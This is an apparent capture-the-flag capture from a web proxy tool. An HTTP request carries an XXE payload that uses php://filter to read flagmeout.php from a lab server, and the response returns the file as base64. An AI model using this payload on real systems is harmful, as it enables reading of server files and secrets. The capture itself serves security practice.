 Request
Raw Params Headers Hex XML
GET /xxe/xxe.php HTTP/1.1
Host: 10.1.1.177
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=18p0inapjqmqmnrjnd0h5rudql
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 206
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "php://filter/read=convert.base64-encode/resource=flagmeout.php">
]>
<root><name>&test;</name><password>test</password></root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 23 Oct 2025 09:19:16 GMT
Server: Apache/2.4.27 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 147
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this
PD9waHAKJGZsYWcgPSAiPCEtLSB0aGUgZmxhZyBpbiAoSlFaRk1NQ1pQRTRIS1dUTlBCVUZVNkpWTzVRVVFRSjUpIC0tPiI7Cm
VjaG8gJGZsYWc7Cj8+Cg== not available!